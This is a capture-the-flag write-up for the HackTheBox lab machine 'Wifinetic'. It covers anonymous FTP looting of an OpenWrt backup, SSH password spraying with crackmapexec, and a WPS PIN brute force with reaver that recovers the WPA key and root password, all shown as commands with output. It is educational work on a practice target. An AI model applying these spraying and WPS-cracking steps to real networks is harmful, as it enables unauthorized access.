HTB: Wifinetic

Wifinetic is a realitively simple box, but based on some cool tech Felemos did to virtualize a wireless network. I’ll start with anonymous access to an FTP server that contains a backup file with a WPA wireless config. That config has a pre-shared key (password) in it, that also works over SSH. On the box, I’ll find a few wireless interfaces configured, and the reaver WPA WPS pin crackign tool. This tool allows me to brute force leak the pre-shared key for the wireless network, which happens to be the root password. In Beyond Root, I’ll look at the wash command, and why it doesn’t work well on this box despite being in almost all of the reaver tutorials.
Box Info
| Name | Wifinetic Play on HackTheBox |
|---|---|
| Release Date | 13 Sep 2023 |
| Retire Date | 13 Sep 2023 |
| OS | Linux |
| Base Points | Easy [20] |
| N/A (non-competitive) | |
| N/A (non-competitive) | |
| Creator |  |
Recon
nmap
nmap finds three open TCP ports, FTP (21), SSH (22) and DNS (53):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.247
Starting Nmap 7.80 ( https://nmap.org ) at 2023-09-12 16:18 EDT
Nmap scan report for 10.10.11.247
Host is up (0.093s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
Nmap done: 1 IP address (1 host up) scanned in 6.78 seconds
oxdf@hacky$ nmap -p 21,22,53 -sCV 10.10.11.247
Starting Nmap 7.80 ( https://nmap.org ) at 2023-09-12 16:28 EDT
Nmap scan report for 10.10.11.247
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.6
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
53/tcp open tcpwrapped
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.64 seconds
There is anonymous FTP access I’ll definitely want to check out further. Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal.
UDP scanning is slow and unreliable. Still, it looks like DNS (53) and perhaps DHCP (67) might be open:
oxdf@hacky$ nmap -sU --top 10 10.10.11.247
Starting Nmap 7.80 ( https://nmap.org ) at 2023-09-12 16:26 EDT
Nmap scan report for 10.10.11.247
Host is up (0.092s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
161/udp closed snmp
445/udp closed microsoft-ds
631/udp closed ipp
1434/udp closed ms-sql-m
Nmap done: 1 IP address (1 host up) scanned in 4.03 seconds
FTP - TCP 21
Collect Files
To get a clearer picture of what’s on the FTP server I’ll connect using the name “anonymous” and it doesn’t ask for a password:
oxdf@hacky$ ftp 10.10.11.247
Connected to 10.10.11.247.
220 (vsFTPd 3.0.3)
Name (10.10.11.247:oxdf): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
There’s five files in the share:
ftp> ls
229 Entering Extended Passive Mode (|||41883|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
-rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
-rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
-rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
226 Directory send OK.
I’ll grab all five by turning off the prompt and using mget:
ftp> prompt off
Interactive mode off.
ftp> mget *
local: MigrateOpenWrt.txt remote: MigrateOpenWrt.txt
229 Entering Extended Passive Mode (|||46603|)
150 Opening BINARY mode data connection for MigrateOpenWrt.txt (4434 bytes).
100% |****************************************************| 4434 12.66 MiB/s 00:00 ETA226 Transfer complete.
4434 bytes received in 00:00 (45.51 KiB/s)
local: ProjectGreatMigration.pdf remote: ProjectGreatMigration.pdf
229 Entering Extended Passive Mode (|||43303|)
150 Opening BINARY mode data connection for ProjectGreatMigration.pdf (2501210 bytes).
100% |****************************************************| 2442 KiB 1.19 MiB/s 00:00 ETA226 Transfer complete.
2501210 bytes received in 00:02 (1.14 MiB/s)
local: ProjectOpenWRT.pdf remote: ProjectOpenWRT.pdf
229 Entering Extended Passive Mode (|||41309|)
150 Opening BINARY mode data connection for ProjectOpenWRT.pdf (60857 bytes).
100% |****************************************************| 60857 312.13 KiB/s 00:00 ETA226 Transfer complete.
60857 bytes received in 00:00 (208.67 KiB/s)
local: backup-OpenWrt-2023-07-26.tar remote: backup-OpenWrt-2023-07-26.tar
229 Entering Extended Passive Mode (|||48627|)
150 Opening BINARY mode data connection for backup-OpenWrt-2023-07-26.tar (40960 bytes).
100% |****************************************************| 40960 418.15 KiB/s 00:00 ETA226 Transfer complete.
40960 bytes received in 00:00 (210.50 KiB/s)
local: employees_wellness.pdf remote: employees_wellness.pdf
229 Entering Extended Passive Mode (|||45844|)
150 Opening BINARY mode data connection for employees_wellness.pdf (52946 bytes).
100% |****************************************************| 52946 271.76 KiB/s 00:00 ETA226 Transfer complete.
52946 bytes received in 00:00 (181.35 KiB/s)
Files Overview
A quick triage of the files gives:
employees_wellness.pdf- A letter about a new employee wellness program at the company from Samantha Wood, HR Manager,samantha.wood93@wifinetic.htb.ProjectGreatMigration.pdf- A slide deck filled mostly with non-sense, but that does include more contact information in the final slide:
</picture>
ProjectOpenWRT.pdf- A proposal to move from OpenWRT to Debian for the existing network infrastructure submitted tomanagement@wifinetic.htbfrom Oliver Walker, Wireless Network Administrator,olivia.walker17@wifinetic.htb. This document has a lot of things that could be useful enumeration, though for Wifinetic, only knowing that I should expect OpenWRT is at all needed.MigrateOpenWrt.txt- A text-based outline of the steps and substeps for migrating to Debian.backup-OpenWrt-2023-07-26.tar- An archive with the configuration files for a WiFi setup.
Backup
Digging deeper into the backup, it’s an etc folder:
oxdf@hacky$ ls etc
config dropbear group hosts inittab luci-uploads nftables.d opkg passwd profile rc.local shells shinit sysctl.conf uhttpd.crt uhttpd.key
Most of these don’t have much of interesting. passwd does provide a list of usernames:
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
netadmin:x:999:999::/home/netadmin:/bin/false
The config directory has a handful of files:
oxdf@hacky$ ls etc/config/
dhcp dropbear firewall luci network rpcd system ucitrack uhttpd wireless
The only one with anything useful is wireless:
oxdf@hacky$ cat etc/config/wireless
config wifi-device 'radio0'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim0'
option cell_density '0'
option channel 'auto'
option band '2g'
option txpower '20'
config wifi-device 'radio1'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim1'
option channel '36'
option band '5g'
option htmode 'HE80'
option cell_density '0'
config wifi-iface 'wifinet0'
option device 'radio0'
option mode 'ap'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
option wps_pushbutton '1'
config wifi-iface 'wifinet1'
option device 'radio1'
option mode 'sta'
option network 'wwan'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
It’s defining two devices, each with an interface on it. There’s a pre-shared key (PSK, or password) for a WiFi network.
DNS - TCP/USP 53
Given the use of wifinetic.htb in the documents, I’ll add that to my /etc/hosts file:
10.10.11.247 wifinetic.htb
Given that DNS is listening on TCP, I’ll try a zone transfer to see if there are any subdomains:
oxdf@hacky$ dig asxf @10.10.11.247 wifinetic.htb
;; communications error to 10.10.11.247#53: timed out
;; communications error to 10.10.11.247#53: timed out
;; communications error to 10.10.11.247#53: timed out
; <<>> DiG 9.18.12-0ubuntu0.22.04.1-Ubuntu <<>> asxf @10.10.11.247 wifinetic.htb
;; global options: +cmd
;; no servers could be reached
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 17349
;; flags: qr aa rd ra ad; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 65494
;; QUESTION SECTION:
;wifinetic.htb. IN A
;; ANSWER SECTION:
wifinetic.htb. 0 IN A 10.10.11.247
;; Query time: 0 msec
;; SERVER: 127.0.0.53#53(127.0.0.53) (UDP)
;; WHEN: Tue Sep 12 20:44:43 EDT 2023
;; MSG SIZE rcvd: 58
I’m not sure why it times out at first, but it eventually succeeds and finds just the main domain.
Shell as netadmin
SSH Password Bruteforce
With the password from the Wifi config, I’ll use crackmapexec to try each user from the passwd file with the password from the wireless config over SSH. I like to use --continue-on-success in case there are more than one user that shares that password. It finds one:
oxdf@hacky$ crackmapexec ssh 10.10.11.247 -u users -p 'VeRyUniUqWiFIPasswrd1!' -
ontinue-on-success
SSH 10.10.11.247 22 10.10.11.247 SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
SSH 10.10.11.247 22 10.10.11.247 [-] root:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] daemon:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] ftp:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] network:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] nobody:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] ntp:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] dnsmasq:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] logd:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [-] ubus:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH 10.10.11.247 22 10.10.11.247 [+] netadmin:VeRyUniUqWiFIPasswrd1!
Shell
I’m able to connect with that username / password:
oxdf@hacky$ sshpass -p 'VeRyUniUqWiFIPasswrd1!' ssh netadmin@10.10.11.247
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-162-generic x86_64)
...[snip]...
netadmin@wifinetic:~$
And read the user flag:
netadmin@wifinetic:~$ cat user.txt
e5540a0a************************
Shell as root
Enumeration
Filesystem
Home Directories
The netadmin user’s home directory is basically empty:
netadmin@wifinetic:~$ ls -la
total 28
drwxr-xr-x 3 netadmin netadmin 4096 Sep 11 16:40 .
drwxr-xr-x 24 root root 4096 Sep 11 16:58 ..
lrwxrwxrwx 1 root root 9 Sep 11 16:08 .bash_history -> /dev/null
-rw-r--r-- 1 netadmin netadmin 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 netadmin netadmin 3771 Feb 25 2020 .bashrc
drwx------ 2 netadmin netadmin 4096 Sep 11 16:40 .cache
-rw-r--r-- 1 netadmin netadmin 807 Feb 25 2020 .profile
-rw-r----- 1 root netadmin 32 Sep 13 11:01 user.txt
There are a bunch of other users with home directories in /home:
netadmin@wifinetic:/home$ ls
ayoung33 dwright27 janderson42 lturner56 mrobinson78 owalker17 sjohnson88 tclark84
bwhite3 eroberts25 jletap77 mhughes12 netadmin pharris47 swood93
dmorgan99 jallen10 kgarcia22 mickhat nlee61 rturner45 tcarter90
They are all the same, with some standard files as well as a .ssh directory that netadmin can’t access.
/opt
/opt has a share directory that seems to match what’s available over FTP:
netadmin@wifinetic:/opt$ ls
share
netadmin@wifinetic:/opt$ cd share/
netadmin@wifinetic:/opt/share$ ls
backup-OpenWrt-2023-07-26.tar MigrateOpenWrt.txt ProjectOpenWRT.pdf
employees_wellness.pdf ProjectGreatMigration.pdf
The vsftpd.conf file in /etc/ confirms this (using grep to remove lines that start with a comment marker #):
netadmin@wifinetic:/etc$ cat vsftpd.conf | grep -v "^#"
listen=NO
listen_ipv6=YES
anonymous_enable=yes
local_enable=NO
anon_root=/opt/share/
no_anon_password=YES
hide_ids=YES
pasv_min_port=40000
pasv_max_port=50000
anon_mkdir_write_enable=YES
anon_mkdir_write_enable=YES
dirmessage_enable=YES
use_localtime=YES
xferlog_enable=YES
connect_from_port_20=YES
chown_uploads=YES
chown_username=ftp
secure_chroot_dir=/var/run/vsftpd/empty
pam_service_name=vsftpd
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO
Privileged Binaries
I’ll always check for interesting SetUID and SetGID binaries. Enumeration tools like [LinPEAS])() will identify these as well:
netadmin@wifinetic:~$ find / -perm -4000 -or -perm -2000 2>/dev/null
/usr/local/lib/python3.8
/usr/local/lib/python3.8/dist-packages
/usr/sbin/pam_extrausers_chkpwd
/usr/sbin/unix_chkpwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/utempter/utempter
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/bin/wall
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/ssh-agent
/usr/bin/umount
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/expiry
/usr/bin/bsd-write
/usr/bin/chsh
/usr/bin/chage
/usr/bin/at
/usr/bin/chfn
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/su
/var/local
/var/log/journal
/var/log/journal/8e7b2e7692df48faa4e42d6cfc791ed2
/var/mail
/run/log/journal
These all seem standard. I’ll also look for binaries with capabilities:
netadmin@wifinetic:~$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/reaver = cap_net_raw+ep
The last one jumps out! Reaver is a WPS cracking tool!
WiFi Interfaces
Looking at the network interfaces, there are six!
netadmin@wifinetic:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.247 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 dead:beef::250:56ff:feb9:a136 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:a136 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:a1:36 txqueuelen 1000 (Ethernet)
RX packets 78157 bytes 4862131 (4.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 67703 bytes 6498829 (6.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 32188 bytes 1932028 (1.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32188 bytes 1932028 (1.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
mon0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
unspec 02-00-00-00-02-00-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 134589 bytes 23695914 (23.6 MB)
RX errors 0 dropped 134589 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:0 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:00:00 txqueuelen 1000 (Ethernet)
RX packets 4486 bytes 422644 (422.6 KB)
RX errors 0 dropped 617 overruns 0 frame 0
TX packets 5183 bytes 601033 (601.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.23 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:100 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:01:00 txqueuelen 1000 (Ethernet)
RX packets 1304 bytes 181765 (181.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4486 bytes 503392 (503.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0 is the standard LAN interface that has the 10.10.11.247 IP that I’ve been attacking. lo is the standard localhost interface with 127.0.0.1.
mon interfaces (like mon0) are typically used for a monitor mode interfaces. This is used for sniffing and monitoring traffic on a WiFi network. wlan interfaces (like the other three) are used for interfacing with wireless networks.
Wireless settings are typically stored in /etc/wpa_supplicant.conf, which is present, but netadmin can’t read it:
netadmin@wifinetic:/etc$ cat wpa_supplicant.conf
cat: wpa_supplicant.conf: Permission denied
iw dev will give more information about the wireless interfaces:
netadmin@wifinetic:~$ iw dev
phy#2
Interface mon0
ifindex 7
wdev 0x200000002
addr 02:00:00:00:02:00
type monitor
txpower 20.00 dBm
Interface wlan2
ifindex 5
wdev 0x200000001
addr 02:00:00:00:02:00
type managed
txpower 20.00 dBm
phy#1
Unnamed/non-netdev interface
wdev 0x100000155
addr 42:00:00:00:01:00
type P2P-device
txpower 20.00 dBm
Interface wlan1
ifindex 4
wdev 0x100000001
addr 02:00:00:00:01:00
ssid OpenWrt
type managed
channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
txpower 20.00 dBm
phy#0
Interface wlan0
ifindex 3
wdev 0x1
addr 02:00:00:00:00:00
ssid OpenWrt
type AP
channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
txpower 20.00 dBm
This gives a bunch of information about each physical network interface as well as the interfaces on them.
wlan0 is on phy0. It’s running as an access point (type AP) with SSID of OpenWrt on channel 1.
wlan1 is on phy1, and is running in “managed” mode, which suggests it’s a client. Given that the SSID, channel, and center frequency are the same as wlan0, this is a client on that access point.
wlan2 and mon0 are on phy2. wlan2 is also acting as a client (in “managed” mode), where as mon0 is in monitor mode as suspected. wlan2 doesn’t show any connection.
WPA Brute Force
Background
WiFi Protected Setup (WPS) is a standard designed to make joining a WiFi router easier, especially in home settings. The device would have an 8 digit pin printed on the device, and the user could enter that pin to join the network.
There is an issue with the implementation making it trivial to brute-force the 8-digit pin. In theory, this was meant to offer one hundred million possible pins. Practically speaking, the WPS system will tell you if the first four digits are correct, and then if the next three digits are correct. It also uses the last digit as a checksum. This means to effectively brute force this, an attacker only needs to try 10,000 possibilities for the first four, 1,000 for the next four, or at most 11,000 pins (much less than one hundred million!).
Reaver is a tool used to recover the network WPA PSK (password) by brute forcing the WPS pin.
Reaver Usage
Running reaver shows two required arguments:
netadmin@wifinetic:~$ reaver
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
Required Arguments:
-i, --interface=<wlan> Name of the monitor-mode interface to use
-b, --bssid=<mac> BSSID of the target AP
Optional Arguments:
-m, --mac=<mac> MAC of the host system
-e, --essid=<ssid> ESSID of the target AP
-c, --channel=<channel> Set the 802.11 channel for the interface (implies -f)
-s, --session=<file> Restore a previous session file
-C, --exec=<command> Execute the supplied command upon successful pin recovery
-f, --fixed Disable channel hopping
-5, --5ghz Use 5GHz 802.11 channels
-v, --verbose Display non-critical warnings (-vv or -vvv for more)
-q, --quiet Only display critical messages
-h, --help Show help
Advanced Options:
-p, --pin=<wps pin> Use the specified pin (may be arbitrary string or 4/8 digit WPS pin)
-d, --delay=<seconds> Set the delay between pin attempts [1]
-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60]
-g, --max-attempts=<num> Quit after num pin attempts
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [10]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.40]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-J, --timeout-is-nack Treat timeout as NACK (DIR-300/320)
-F, --ignore-fcs Ignore frame checksum errors
-w, --win7 Mimic a Windows 7 registrar [False]
-K, --pixie-dust Run pixiedust attack
-Z Run pixiedust attack
Example:
reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv
I need the name of the name of the monitor-mode interface and the BSSID of the target AP. The example at the bottom, reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv shows the BSSID looks like a MAC address, and in fact, it is.
Run Reaver
The target AP is wlan0, which has a MAC from the iw command above of 02:00:00:00:00:00. The monitor-mode interface is mon0. Most reaver tutorials show using the wash command to get the BSSID/MAC. This doesn’t work here, and I’ll look at that in Beyond Root.
I’ll use those to run reaver:
netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
Very quickly it is able to crack the WPA password (or pre-shared key (PSK)) for the wireless network.
su / SSH
This password works as the password for root on the box, either with su in an existing session:
netadmin@wifinetic:~$ su -
Password:
root@wifinetic:~#
Or starting a new SSH session:
oxdf@hacky$ sshpass -p 'WhatIsRealAnDWhAtIsNot51121!' ssh root@10.10.11.247
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-162-generic x86_64)
...[snip]...
root@wifinetic:~#
Either way, I can grab root.txt:
root@wifinetic:~# cat root.txt
b8e6c359************************
Beyond Root
Background
Most tutorials showing how to run reaver will use something like wash -i mon0 to get the BSSIDs of the available networks and enumerate is the WPS is locked (which makes the brute force much less likely to work).
wash is a tool that comes as part of reaver, and is meant to enumerate networks. But it requires the CAP_NET_RAW capability, just like reaver does.
It is unusual to be performing this attack without root on the attacking box. Typically, this attack is done from attacker controller hardware in local proximity to the WiFi network. But even if someone is doing it from a compromised box, they will need root, as it is very unlikely to find reaver sitting around with the necessary capabilities in the real world as is the case here for HTB.
Running wash as netadmin
With a non-root shell on the box, if I try to run wash -i mon0 as recommended, and it just hangs:
netadmin@wifinetic:~$ wash -i mon0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
Source Review
The source code for wash is here, starting with the wash_main function. I’m no expert at C, but it seems like it is is doing active work on the network.
There’s a function called send_probe_request here that sends a packet. There’s also a loop over next_packet. Based on this, it makes perfect sense that wash would need some kind of capability or root privilege in order to work. In fact, I get errors when I try to run wash on some other interface:
netadmin@wifinetic:~$ wash -i wlan0
[X] ERROR: pcap_activate status -1
[X] PCAP: generic error code
couldn't get pcap handle, exiting
netadmin@wifinetic:~$ wash -i wlan1
[X] ERROR: pcap_activate status -1
[X] PCAP: generic error code
couldn't get pcap handle, exiting
netadmin@wifinetic:~$ wash -i wlan2
[X] ERROR: pcap_activate status -1
[X] PCAP: generic error code
couldn't get pcap handle, exiting
Run wash as root
At this point, it seems like it’s clearly a permissions issue. So it’s surprising when running as root gives the same result:
root@wifinetic:~# wash -i mon0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
Interestingly, it now hangs instead of failing on wlan0 and wlan1:
root@wifinetic:~# wash -i wlan0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
^C
root@wifinetic:~# wash -i wlan1
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
^C
More interestingly, it works on wlan2:
root@wifinetic:~# wash -i wlan2
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
02:00:00:00:00:00 1 -30 2.0 No OpenWrt
Even more interestingly, when I ran this on wlan2, I had wash -i mon0 running in another terminal, and it printed as result at the same time:
root@wifinetic:~# wash -i mon0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
02:00:00:00:00:00 1 -30 2.0 No OpenWrt
Working Theory
My current theory to explain all of this is:
wlan2andmon0are the same physical device.mon0is in monitor mode. It cannot transmit outbound packets.washworks by sending a probe outbound, and then sniffing the response. The outbound probe and the sniffing almost certainly happen in different threads.- When I run
wash -i mon0, it tries to send a probe, but fails (due to the monitor mode). It then hangs waiting for a response. - When I run
wash -i wlan2, it sends the probe successfully. - Both interfaces are able to see the response, parse it, and print.
That’s what I’ve got at the moment! Please reach out on Twitter (0xdf_) or Discord (0xdf) if you have a better understanding!